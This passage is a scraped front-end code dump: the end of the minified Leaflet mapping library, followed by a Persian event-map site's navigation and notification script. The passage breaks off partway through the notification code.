g(this._point,this._startPoint),e=t.getSize();M(this._box,t.min),this._box.style.width=e.x+"px",this._box.style.height=e.y+"px"},_finish(){this._moved&&(L(this._box),T(this._container,"leaflet-crosshair")),$t(),Xt(),S(document,{contextmenu:ue,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp(t){1!==t.which&&1!==t.button||(this._finish(),this._moved&&(this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(this._resetState.bind(this),0),t=new d(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point)),this._map.fitBounds(t).fire("boxzoomend",{boxZoomBounds:t})))},_onKeyDown(t){27===t.keyCode&&(this._finish(),this._clearDeferredResetState(),this._resetState())}}),E.addInitHook("addHandler","boxZoom",vt),E.mergeOptions({doubleClickZoom:!0}),xt=f.extend({addHooks(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick(t){var e=this._map,i=e.getZoom(),o=e.options.zoomDelta,i=t.originalEvent.shiftKey?i-o:i+o;"center"===e.options.doubleClickZoom?e.setZoom(i):e.setZoomAround(t.containerPoint,i)}}),E.addInitHook("addHandler","doubleClickZoom",xt),E.mergeOptions({dragging:!0,inertia:!0,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0}),wt=f.extend({addHooks(){var t;this._draggable||(t=this._map,this._draggable=new ze(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))),P(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks(){T(this._map._container,"leaflet-grab"),T(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved(){return this._draggable&&this._draggable._moved},moving(){return this._draggable&&this._draggable._moving},_onDragStart(){var t,e=this._map;e._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity?(t=u(this._map.options.maxBounds),this._offsetLimit=_(this._map.latLngToContainerPoint(t.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(t.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))):this._offsetLimit=null,e.fire("movestart").fire("dragstart"),e.options.inertia&&(this._positions=[],this._times=[])},_onDrag(t){var e,i;this._map.options.inertia&&(e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos,this._positions.push(i),this._times.push(e),this._prunePositions(e)),this._map.fire("move",t).fire("drag",t)},_prunePositions(t){for(;1<this._positions.length&&50<t-this._times[0];)this._positions.shift(),this._times.shift()},_onZoomEnd(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit(){var t,e;this._viscosity&&this._offsetLimit&&(t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit,t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t))},_onPreDragWrap(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,o=this._draggable._newPos.x,s=(o-e+i)%t+e-i,o=(o+e+i)%t-e-i,t=Math.abs(s+i)<Math.abs(o+i)?s:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=t},_onDragEnd(t){const e=this._map,i=e.options,o=!i.inertia||t.noInertia||this._times.length<2;if(e.fire("dragend",t),o)e.fire("moveend");else{this._prunePositions(+new Date);const s=this._lastPos.subtract(this._positions[0]),n=(this._lastTime-this._times[0])/1e3,r=i.easeLinearity,a=s.multiplyBy(r/n),h=a.distanceTo([0,0]),l=Math.min(i.inertiaMaxSpeed,h),_=a.multiplyBy(l/h),d=l/(i.inertiaDeceleration*r);let t=_.multiplyBy(-d/2).round();t.x||t.y?(t=e._limitOffset(t,e.options.maxBounds),x(()=>{e.panBy(t,{duration:d,easeLinearity:r,noMoveStart:!0,animate:!0})})):e.fire("moveend")}}}),E.addInitHook("addHandler","dragging",wt),E.mergeOptions({keyboard:!0,keyboardPanDelta:80}),bt=f.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),C(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks(){this._removeHooks(),S(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown(){var t,e,i;this._focused||(i=document.body,t=document.documentElement,e=i.scrollTop||t.scrollTop,i=i.scrollLeft||t.scrollLeft,this._map._container.focus(),window.scrollTo(i,e))},_onFocus(){this._focused=!0,this._map.fire("focus")},_onBlur(){this._focused=!1,this._map.fire("blur")},_setPanDelta(t){var e=this._panKeys={},i=this.keyCodes;let o,s;for(o=0,s=i.left.length;o<s;o++)e[i.left[o]]=[-1*t,0];for(o=0,s=i.right.length;o<s;o++)e[i.right[o]]=[t,0];for(o=0,s=i.down.length;o<s;o++)e[i.down[o]]=[0,t];for(o=0,s=i.up.length;o<s;o++)e[i.up[o]]=[0,-1*t]},_setZoomDelta(t){var e=this._zoomKeys={},i=this.keyCodes;let o,s;for(o=0,s=i.zoomIn.length;o<s;o++)e[i.zoomIn[o]]=t;for(o=0,s=i.zoomOut.length;o<s;o++)e[i.zoomOut[o]]=-t},_addHooks(){C(document,"keydown",this._onKeyDown,this)},_removeHooks(){S(document,"keydown",this._onKeyDown,this)},_onKeyDown(e){if(!(e.altKey||e.ctrlKey||e.metaKey)){var i,o=e.keyCode,s=this._map;let t;if(o in this._panKeys)s._panAnim&&s._panAnim._inProgress||(t=this._panKeys[o],e.shiftKey&&(t=m(t).multiplyBy(3)),s.options.maxBounds&&(t=s._limitOffset(m(t),s.options.maxBounds)),s.options.worldCopyJump?(i=s.wrapLatLng(s.unproject(s.project(s.getCenter()).add(t))),s.panTo(i)):s.panBy(t));else if(o in this._zoomKeys)s.setZoom(s.getZoom()+(e.shiftKey?3:1)*this._zoomKeys[o]);else{if(27!==o||!s._popup||!s._popup.options.closeOnEscapeKey)return;s.closePopup()}ue(e)}}}),E.addInitHook("addHandler","keyboard",bt),E.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60}),Lt=f.extend({addHooks(){C(this._map._container,"wheel",this._onWheelScroll,this),this._delta=0},removeHooks(){S(this._map._container,"wheel",this._onWheelScroll,this)},_onWheelScroll(t){var e=ge(t),i=this._map.options.wheelDebounceTime,e=(this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date),Math.max(i-(+new Date-this._startTime),0));clearTimeout(this._timer),this._timer=setTimeout(this._performZoom.bind(this),e),ue(t)},_performZoom(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0,o=(t._stop(),this._delta/(4*this._map.options.wheelPxPerZoomLevel)),o=4*Math.log(2/(1+Math.exp(-Math.abs(o))))/Math.LN2,i=i?Math.ceil(o/i)*i:o,o=t._limitZoom(e+(0<this._delta?i:-i))-e;this._delta=0,this._startTime=null,o&&("center"===t.options.scrollWheelZoom?t.setZoom(e+o):t.setZoomAround(this._lastMousePos,e+o))}});E.addInitHook("addHandler","scrollWheelZoom",Lt);E.mergeOptions({tapHold:b.touchNative&&b.safari&&b.mobile,tapTolerance:15});ht=f.extend({addHooks(){C(this._map._container,"touchstart",this._onDown,this)},removeHooks(){S(this._map._container,"touchstart",this._onDown,this)},_onDown(t){if(clearTimeout(this._holdTimeout),1===t.touches.length){const e=t.touches[0];this._startPos=this._newPos=new c(e.clientX,e.clientY),this._holdTimeout=setTimeout(()=>{this._cancel(),this._isTapValid()&&(C(document,"touchend",k),C(document,"touchend touchcancel",this._cancelClickPrevent),this._simulateEvent("contextmenu",e))},600),C(document,"touchend touchcancel contextmenu",this._cancel,this),C(document,"touchmove",this._onMove,this)}},_cancelClickPrevent:function t(){S(document,"touchend",k),S(document,"touchend touchcancel",t)},_cancel(){clearTimeout(this._holdTimeout),S(document,"touchend touchcancel contextmenu",this._cancel,this),S(document,"touchmove",this._onMove,this)},_onMove(t){t=t.touches[0];this._newPos=new c(t.clientX,t.clientY)},_isTapValid(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_simulateEvent(t,e){t=new MouseEvent(t,{bubbles:!0,cancelable:!0,view:window,screenX:e.screenX,screenY:e.screenY,clientX:e.clientX,clientY:e.clientY});t._simulated=!0,e.target.dispatchEvent(t)}}),E.addInitHook("addHandler","tapHold",ht),E.mergeOptions({touchZoom:b.touch,bounceAtZoomLimits:!0}),ct=f.extend({addHooks(){P(this._map._container,"leaflet-touch-zoom"),C(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks(){T(this._map._container,"leaflet-touch-zoom"),S(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart(t){var e,i,o=this._map;!t.touches||2!==t.touches.length||o._animatingZoom||this._zooming||(e=o.mouseEventToContainerPoint(t.touches[0]),i=o.mouseEventToContainerPoint(t.touches[1]),this._centerPoint=o.getSize()._divideBy(2),this._startLatLng=o.containerPointToLatLng(this._centerPoint),"center"!==o.options.touchZoom&&(this._pinchStartLatLng=o.containerPointToLatLng(e.add(i)._divideBy(2))),this._startDist=e.distanceTo(i),this._startZoom=o.getZoom(),this._moved=!1,this._zooming=!0,o._stop(),C(document,"touchmove",this._onTouchMove,this),C(document,"touchend touchcancel",this._onTouchEnd,this),k(t))},_onTouchMove(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,i=e.mouseEventToContainerPoint(t.touches[0]),o=e.mouseEventToContainerPoint(t.touches[1]),s=i.distanceTo(o)/this._startDist;if(this._zoom=e.getScaleZoom(s,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&s<1||this._zoom>e.getMaxZoom()&&1<s)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1==s)return}else{i=i._add(o)._divideBy(2)._subtract(this._centerPoint);if(1==s&&0===i.x&&0===i.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(i),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),l(this._animRequest);o=e._move.bind(e,this._center,this._zoom,{pinch:!0,round:!1},void 0);this._animRequest=x(o,this,!0),k(t)}},_onTouchEnd(){this._moved&&this._zooming?(this._zooming=!1,l(this._animRequest),S(document,"touchmove",this._onTouchMove,this),S(document,"touchend touchcancel",this._onTouchEnd,this),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});E.addInitHook("addHandler","touchZoom",ct),E.BoxZoom=vt,E.DoubleClickZoom=xt,E.Drag=wt,E.Keyboard=bt,E.ScrollWheelZoom=Lt,E.TapHold=ht,E.TouchZoom=ct;const Ni=h({__proto__:null,version:I,Control:A,control:xe,Browser:b,Class:e,Evented:o,Handler:f,extend:h,stamp:a,setOptions:n,Util:Y,PosAnimation:ye,Draggable:ze,DomEvent:_t,DomUtil:lt,Point:c,point:m,Bounds:g,bounds:_,Transformation:et,transformation:it,LineUtil:dt,PolyUtil:ut,LatLng:p,latLng:w,LatLngBounds:d,latLngBounds:u,CRS:s,Projection:pt,Layer:y,LayerGroup:Ne,layerGroup:je,FeatureGroup:He,featureGroup:We,ImageOverlay:ci,imageOverlay:mi,VideoOverlay:gi,videoOverlay:fi,SVGOverlay:yi,svgOverlay:vi,DivOverlay:O,Popup:xi,popup:wi,Tooltip:bi,tooltip:Li,icon:Ue,DivIcon:Pi,divIcon:Ti,Marker:qe,marker:Ke,Icon:Fe,GridLayer:zi,gridLayer:Mi,TileLayer:Ci,tileLayer:Zi,Renderer:ki,Canvas:Ei,canvas:Ai,Path:$e,CircleMarker:Ye,circleMarker:Je,Circle:Xe,circle:Qe,Polyline:ti,polyline:ei,Polygon:ii,polygon:oi,Rectangle:Ri,rectangle:Di,SVG:Oi,svg:Ii,GeoJSON:si,geoJSON:pi,geoJson:ft,Map:E,map:ve},{noConflict:Wi}),ji=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"==typeof global)throw new Error("Unable to locate global object.");return global}(),Hi=ji.L;function Wi(){return ji.L=Hi,Ni}ji.L=Ni,t.Bounds=g,t.Browser=b,t.CRS=s,t.Canvas=Ei,t.Circle=Xe,t.CircleMarker=Ye,t.Class=e,t.Control=A,t.DivIcon=Pi,t.DivOverlay=O,t.DomEvent=_t,t.DomUtil=lt,t.Draggable=ze,t.Evented=o,t.FeatureGroup=He,t.GeoJSON=si,t.GridLayer=zi,t.Handler=f,t.Icon=Fe,t.ImageOverlay=ci,t.LatLng=p,t.LatLngBounds=d,t.Layer=y,t.LayerGroup=Ne,t.LineUtil=dt,t.Map=E,t.Marker=qe,t.Path=$e,t.Point=c,t.PolyUtil=ut,t.Polygon=ii,t.Polyline=ti,t.Popup=xi,t.PosAnimation=ye,t.Projection=pt,t.Rectangle=Ri,t.Renderer=ki,t.SVG=Oi,t.SVGOverlay=yi,t.TileLayer=Ci,t.Tooltip=bi,t.Transformation=et,t.Util=Y,t.VideoOverlay=gi,t.bounds=_,t.canvas=Ai,t.circle=Qe,t.circleMarker=Je,t.control=xe,t.default=Ni,t.divIcon=Ti,t.extend=h,t.featureGroup=We,t.geoJSON=pi,t.geoJson=ft,t.gridLayer=Mi,t.icon=Ue,t.imageOverlay=mi,t.latLng=w,t.latLngBounds=u,t.layerGroup=je,t.map=ve,t.marker=Ke,t.noConflict=Wi,t.point=m,t.polygon=oi,t.polyline=ei,t.popup=wi,t.rectangle=Di,t.setOptions=n,t.stamp=a,t.svg=Ii,t.svgOverlay=vi,t.tileLayer=Zi,t.tooltip=Li,t.transformation=it,t.version=I,t.videoOverlay=fi});
//# sourceMappingURL=leaflet.js.map

--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/asset/nav.js?v=11
body_size: 15626
content:
var navdiv = document.createElement('div');
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
    window.localStorage['device'] = "mobile";
}else{
    window.localStorage['device'] = "desktop";
}

document.body.appendChild(navdiv);
if(window.localStorage['device']=="mobile"){
    var navclass = "fixed-bottom bg-white row row-cols-5 m-0 row-cols-5 p-2 border-top";
    var navstyle = "direction:rtl !important; z-index:2000 !important; margin-top:5rem !important;";
    var findlostyle = "margin-bottom:5rem;";
    var rotatecontrol = 'bottom:8.25rem !important; right:0.5rem !important;'
    
}else{
    var navclass = "fixed-bottom row row-cols-1 g-2 bg-white me-auto text-center p-2 border border-secondary";
    var navstyle = "width:4rem; margin-bottom:40vh; border-top-left-radius:40px; border-bottom-left-radius:40px; ";
    var findlostyle = "margin-bottom:1rem;";
    var rotatecontrol = 'bottom:5rem !important; right:0.5rem !important;'

}
navdiv.innerHTML = 
`
<style>
.leaflet-control-rotate{
    ${rotatecontrol}
    border-radius:30px !important;
    position: fixed;

}
.leaflet-control-rotate-toggle{
    border-radius:30px !important;
}
.leaflet-touch .leaflet-bar a {
    width: 42px;
    height: 42px;
}

</style>
<div id="fixednav" class="${navclass}" style="${navstyle}">
    <a aria-label="home page" id="homenav" href="https://torbeh.com/" class="btn shadow-none navbtn rounded-pill btn-loader" type="button" class="btn btn-secondary" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="صفحه اصلی">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-house text-secondary" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M2 13.5V7h1v6.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V7h1v6.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5zm11-11V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z"/></svg>
        <small>خانه</small>
    </a>
    <a id="mapnav" aria-label="all events on map" href="https://torbeh.com/map/" class="btn shadow-none navbtn rounded-pill btn-loader" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="نقشه رویداد ها">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-globe-americas text-secondary" viewBox="0 0 16 16"><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0ZM2.04 4.326c.325 1.329 2.532 2.54 3.717 3.19.48.263.793.434.743.484-.08.08-.162.158-.242.234-.416.396-.787.749-.758 1.266.035.634.618.824 1.214 1.017.577.188 1.168.38 1.286.983.082.417-.075.988-.22 1.52-.215.782-.406 1.48.22 1.48 1.5-.5 3.798-3.186 4-5 .138-1.243-2-2-3.5-2.5-.478-.16-.755.081-.99.284-.172.15-.322.279-.51.216-.445-.148-2.5-2-1.5-2.5.78-.39.952-.171 1.227.182.078.099.163.208.273.318.609.304.662-.132.723-.633.039-.322.081-.671.277-.867.434-.434 1.265-.791 2.028-1.12.712-.306 1.365-.587 1.579-.88A7 7 0 1 1 2.04 4.327Z"/>  </svg>
        <small>نقشه</small>
    </a>
    <button aria-label="add event on map" onclick="addeventbtn()" class="btn shadow-none rounded-pill" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="میزبانی (ساخت برنامه جدید)">
        <svg xmlns="http://www.w3.org/2000/svg" height="28" viewBox="0 0 24 24" width="28" fill="currentColor" class="text-secondary"><path d="M0 0h24v24H0z" fill="none"/><path d="M20 1v3h3v2h-3v3h-2V6h-3V4h3V1h2zm-8 12c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm1-9.94v2.02A6.53 6.53 0 0 0 12 5c-3.35 0-6 2.57-6 6.2 0 2.34 1.95 5.44 6 9.14 4.05-3.7 6-6.79 6-9.14V11h2v.2c0 3.32-2.67 7.25-8 11.8-5.33-4.55-8-8.48-8-11.8C4 6.22 7.8 3 12 3c.34 0 .67.02 1 .06z"/></svg>
        <small>جدید</small>
    </button>
        <button aria-label="your notification" type="button" class="btn shadow-none rounded-pill navbtn position-relative" data-bs-toggle="offcanvas" data-bs-target="#notifOffcanvas" aria-controls="notifOffcanvas">
            <div class="p-0" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="اعلان های من">
                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-bell text-secondary" viewBox="0 0 16 16">
                <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zM8 1.918l-.797.161A4.002 4.002 0 0 0 4 6c0 .628-.134 2.197-.459 3.742-.16.767-.376 1.566-.663 2.258h10.244c-.287-.692-.502-1.49-.663-2.258C12.134 8.197 12 6.628 12 6a4.002 4.002 0 0 0-3.203-3.92L8 1.917zM14.22 12c.223.447.481.801.78 1H1c.299-.199.557-.553.78-1C2.68 10.2 3 6.88 3 6c0-2.42 1.72-4.44 4.005-4.901a1 1 0 1 1 1.99 0A5.002 5.002 0 0 1 13 6c0 .88.32 4.2 1.22 6z"/>
                </svg>
                <small>اعلانها</small>
                <div id="notifcounter"></div>
            </div>
        </button>
    <button onclick="show_my_profile()" aria-label="user profile" class="btn text-dark d-flex justify-content-center shadow-none shadow-none navbtn rounded-pill" type="button" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="پروفایل من">
        <div>
            <img id="navprofileimage" style="width:1.75rem; height:1.75rem; object-fit: cover;" class="rounded-circle" src="${window.localStorage['user_avatar']}" alt="your profile">
            <small>پروفایل</small>
        </div>    
    </button>
</div>
`;
// start select nav
    let address = document.location.href;
    if(address == "https://torbeh.com/"){
        document.getElementById("homenav").innerHTML = `
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-house-fill text-dark" viewBox="0 0 16 16"><path d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.708L8 2.207l6.646 6.647a.5.5 0 0 0 .708-.708L13 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293L8.707 1.5Z"/><path d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6Z"/></svg>
        <small>خانه</small>
        `;
    }
    if(address == "https://torbeh.com/map/"){
        document.getElementById("mapnav").innerHTML = `
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-globe-americas text-dark" viewBox="0 0 16 16"><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0ZM2.04 4.326c.325 1.329 2.532 2.54 3.717 3.19.48.263.793.434.743.484-.08.08-.162.158-.242.234-.416.396-.787.749-.758 1.266.035.634.618.824 1.214 1.017.577.188 1.168.38 1.286.983.082.417-.075.988-.22 1.52-.215.782-.406 1.48.22 1.48 1.5-.5 3.798-3.186 4-5 .138-1.243-2-2-3.5-2.5-.478-.16-.755.081-.99.284-.172.15-.322.279-.51.216-.445-.148-2.5-2-1.5-2.5.78-.39.952-.171 1.227.182.078.099.163.208.273.318.609.304.662-.132.723-.633.039-.322.081-.671.277-.867.434-.434 1.265-.791 2.028-1.12.712-.306 1.365-.587 1.579-.88A7 7 0 1 1 2.04 4.327Z"/>  </svg>
        <small>نقشه</small>
        `;
    }
// end select nav
// add event btn
    function addeventbtn() {
        let address = document.location.href;
        if(!address.includes("torbeh.com/map")){
            window.location.replace("https://torbeh.com/map/?addevent=true")
        }else{
            var bsOffcanvasaddevent = new bootstrap.Offcanvas('#addevent');
            bsOffcanvasaddevent.toggle();
        }
    }
// add event btn
// START of notif
var notifdiv = document.createElement('div');
document.body.appendChild(notifdiv);
var unreadcounter = 0 ;


notifdiv.innerHTML = 
`   
    <div class="offcanvas offcanvas-start" tabindex="-1" id="notifOffcanvas" aria-labelledby="notifOffcanvas">
        <div class="offcanvas-header">
            <span class="shadow p-2 round">
                <div class="form-check form-switch" style="display:inline-block;">
                    <input class="form-check-input" type="checkbox" role="switch" id="sendnotifwhenupdate" onchange="askNotificationPermission(this.checked)">
                    <label class="form-check-label text-dark-emphasis " for="sendnotifwhenupdate">
                    <small>
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bell" viewBox="0 0 16 16"><path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zM8 1.918l-.797.161A4.002 4.002 0 0 0 4 6c0 .628-.134 2.197-.459 3.742-.16.767-.376 1.566-.663 2.258h10.244c-.287-.692-.502-1.49-.663-2.258C12.134 8.197 12 6.628 12 6a4.002 4.002 0 0 0-3.203-3.92L8 1.917zM14.22 12c.223.447.481.801.78 1H1c.299-.199.557-.553.78-1C2.68 10.2 3 6.88 3 6c0-2.42 1.72-4.44 4.005-4.901a1 1 0 1 1 1.99 0A5.002 5.002 0 0 1 13 6c0 .88.32 4.2 1.22 6z"></path></svg>
                        از طریق اعلان با خبرم کن
                    </small>
                    </label>
                </div>
            </span>
            <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
        </div>

        <span class="align-self-center" id="newnotifsign"></span>


        <div class="offcanvas-body text-center" id="notifbody">
            
        </div>

        <div class="offcanvas-footer text-center p-3">
            <span id="clearnotifs"></span>
        </div>

    </div>
`;

if(localStorage.getItem('userenablednotif')=="true"){
    document.getElementById("sendnotifwhenupdate").checked = true;
}



setInterval(getunreadcount, 100000);

function askNotificationPermission(state) {
    if(state==true){
        function handlePermission(permission) {
            Notification.permission === 'granted' ? 'none' : 'block';
        }
        if (!('Notification' in window)) {
            alert("مرورگر شما از ارسال اعلان پشتیبانی نمیکند.");
        } else if (checkNotificationPromise()) {
        Notification.requestPermission().then((permission) => {
            handlePermission(permission);
        });
        } else {
        Notification.requestPermission((permission) => {
            handlePermission(permission);
        });
        }
    }
}

function checkNotificationPromise() {
    try {
      Notification.requestPermission().then();
    } catch (e) {
        localStorage.setItem('userenablednotif', false);
        return false;
    }

    localStorage.setItem('userenablednotif', true);
    return true;
}



function getunreadcount(){
    axios.get(`/get-notifs/?count=true`)
    .then(function (response) {
        var response = response["request"]["response"].trim();
        if(response>0){

            // showNotification();

            window.localStorage['unreadMsg'] = response;

            

            document.getElementById("notifcounter").innerHTML = `
            <span class="position-absolute top-50 start-100 translate-middle badge bg-danger rounded-0 d-none d-lg-inline" style="border-top-right-radius:10px !important; border-bottom-right-radius:10px !important;">
                ${response}
                <span class="visually-hidden">unread messages</span>
            </span>
            <span class="position-absolute top-0 start-50 translate-middle badge bg-danger rounded-0 d-lg-none" style="border-bottom-right-radius:10px !important; border-bottom-left-radius:10px !important;">
                ${response}
                <span class="visually-hidden">unread messages</span>
            </span>
            `;
            document.getElementById("newnotifsign").innerHTML = `
            <button class="btn btn-sm btn-danger rounded-pill mb-3" onclick="getnotifs()">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-clockwise" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8 3a5 5 0 1 0 4.546 2.914.5.5 0 0 1 .908-.417A6 6 0 1 1 8 2v1z"/><path d="M8 4.466V.534a.25.25 0 0 1 .41-.192l2.36 1.966c.12.1.12.284 0 .384L8.41 4.658A.25.25 0 0 1 8 4.466z"/></svg>
                <small>پیام جدید دارید</small>
            </button>
            `;
        }else{document.getElementById("notifcounter").innerHTML = "";}
    }).catch(function (error) {console.log(error);});
}getunreadcount();
setTimeout(getnotifslistener, 50);
function getnotifslistener(){
    const myOffcanvas = document.getElementById('notifOffcanvas')
    myOffcanvas.addEventListener('show.bs.offcanvas', getnotifs);
}





function getnotifs(){
    document.getElementById("newnotifsign").innerHTML = "";
    document.getElementById("notifbody").innerHTML = `
        <p class="card-text placeholder-glow">
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
        </p>
    `;
    axios.get(`/get-notifs/?notifs=true/`)
    .then(function (response) {
        document.getElementById("notifcounter").innerHTML = "";
        document.getElementById("notifbody").innerHTML = "";
        document.getElementById("clearnotifs").innerHTML = "";
        document.getElementById("newnotifsign").innerHTML = "";
        var response = response["request"]["response"].trim();
        if(response=="not_logged_in"){
            console.log(response);
            document.getElementById("notifbody").innerHTML = `
                <img class="w-25 mt-5" src="/asset/icons/notification.png">
                <h6 class="my-3">برای مشاهده اعلان ها ابتدا میبایست وارد شوید</h6>
                <a class="btn btn-danger w-100 round" href="https://torbeh.com/login/">ورود</a>
                
            `;
        }else{
            if(response==""){
                document.getElementById("notifbody").innerHTML = `
                <img class="w-25 mt-5" src="/asset/icons/eyes.png">
                <h5 class="mt-3">اعلانی برای نمایش وجود نداد</h5>
                <p class="text-muted d-block">تمام اطلاعیه های دریافتی در این بخش قابل رویت هستند</p>
                `;
            }else{
                document.getElementById("clearnotifs").innerHTML = `
                <button onclick="clearnotifs()" class="btn btn-sm shadow rounded-pill">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-trash" viewBox="0 0 16 16"><path d="M5.5 5.5A.5.5 0 0 1 6 6v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm2.5 0a.5.5 0 0 1 .5.5v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm3 .5a.5.5 0 0 0-1 0v6a.5.5 0 0 0 1 0V6z"/><path fill-rule="evenodd" d="M14.5 3a1 1 0 0 1-1 1H13v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V4h-.5a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1H6a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1h3.5a1 1 0 0 1 1 1v1zM4.118 4 4 4.059V13a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4.059L11.882 4H4.118zM2.5 3V2h11v1h-11z"/></svg>
                    Clear all
                </button>
                `;
                const myObj = JSON.parse(response);
                if(myObj){myObj.forEach(notifmaker); unreadcounter=0; window.localStorage['unreadMsg']=0;}
            }

            document.getElementById("newnotifsign").innerHTML = "";
